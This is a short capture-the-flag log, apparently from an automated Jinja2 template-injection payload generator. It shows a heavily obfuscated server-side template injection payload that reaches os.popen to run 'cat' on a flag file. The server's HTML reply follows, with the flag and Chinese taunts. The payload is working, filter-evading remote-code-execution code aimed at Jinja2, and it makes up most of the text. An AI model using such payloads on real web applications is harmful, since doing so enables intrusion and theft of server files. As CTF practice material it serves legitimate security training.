 $>> cat ../../fl4gfl4gfl4g
INFO:[payload_gen] | Great, integer(52) can be ((39,13)|sum)
INFO:[payload_gen] | Great, string('cat ../../fl4gfl4gfl4g') can be (((x|center(22)|replace(x|center|first,((prrc,(dict(c=x)|join))|join))))%(((39,39,21)|sum),97,116,32,46,46,((39,8)|sum),46,46,((39,8)|sum),((39,39,24)|sum),((35,35
,35,3)|sum),((39,13)|sum),((39,39,25)|sum),((39,39,24)|sum),((35,35,35,3)|sum),((39,13)|sum),((39,39,25)|sum),((39,39,24)|sum),((35,35,35,3)|sum),((39,13)|sum),((39,39,25)|sum)))
INFO:[payload_gen] | Great, we generate os_popen_obj('cat ../../fl4gfl4gfl4g')
INFO:[payload_gen] | Great, we generate os_popen_read('cat ../../fl4gfl4gfl4g')
INFO:[cli] | Submit payload {%set prrc=((dict(dict(dict(a=1)|tojson|batch(2))|batch(2))|join,(dict(c=x)|join),dict()|trim|last)|join).format(((9,9,9,1,9)|sum))%}{{(((((((lipsum|attr((((x|center(11)|replace(x|center|first,((prrc,(di
ct(c=x)|join))|join))))%(95,95,((39,39,25)|sum),((35,35,35,3)|sum),111,98,97,((35,35,35,3)|sum),115,95,95))))|attr((((x|center(11)|replace(x|center|first,((prrc,(dict(c=x)|join))|join))))%(95,95,((39,39,25)|sum),((39,39,23)|sum),11
6,((39,39,27)|sum),116,((39,39,23)|sum),((39,39,31)|sum),95,95))))((((x|center(12)|replace(x|center|first,((prrc,(dict(c=x)|join))|join))))%(95,95,98,117,((39,39,27)|sum),((35,35,35,3)|sum),116,((39,39,27)|sum),((39,39,32)|sum),115
,95,95)))|attr((((x|center(11)|replace(x|center|first,((prrc,(dict(c=x)|join))|join))))%(95,95,((39,39,25)|sum),((39,39,23)|sum),116,((39,39,27)|sum),116,((39,39,23)|sum),((39,39,31)|sum),95,95))))((((x|center(((9,1)|sum))|replace(
x|center|first,((prrc,(dict(c=x)|join))|join))))%(95,95,((39,39,27)|sum),((39,39,31)|sum),112,111,114,116,95,95)))((dict(o=x,s=x)|join))|attr((((x|center(5)|replace(x|center|first,((prrc,(dict(c=x)|join))|join))))%(112,111,112,((39
,39,23)|sum),((39,39,32)|sum)))))((((x|center(22)|replace(x|center|first,((prrc,(dict(c=x)|join))|join))))%(((39,39,21)|sum),97,116,32,46,46,((39,8)|sum),46,46,((39,8)|sum),((39,39,24)|sum),((35,35,35,3)|sum),((39,13)|sum),((39,39,
25)|sum),((39,39,24)|sum),((35,35,35,3)|sum),((39,13)|sum),((39,39,25)|sum),((39,39,24)|sum),((35,35,35,3)|sum),((39,13)|sum),((39,39,25)|sum)))))|attr((dict(rea=x,d=x)|join)))())}}
<html>
<body>
<h1>找到secr3t了，但是找不到flag你还是个klf</h1>
<h1>SYC{FzcznPI9bxipSVquA7}
</h1>
</body>
</html>
<img src="https://image-obsidian-1317327960.cos.ap-chengdu.myqcloud.com/obisidian-blog/8.jpg" alt="g">
<!--klf?-->
<!-- klf还想要flag？没那么容易 -->
$>>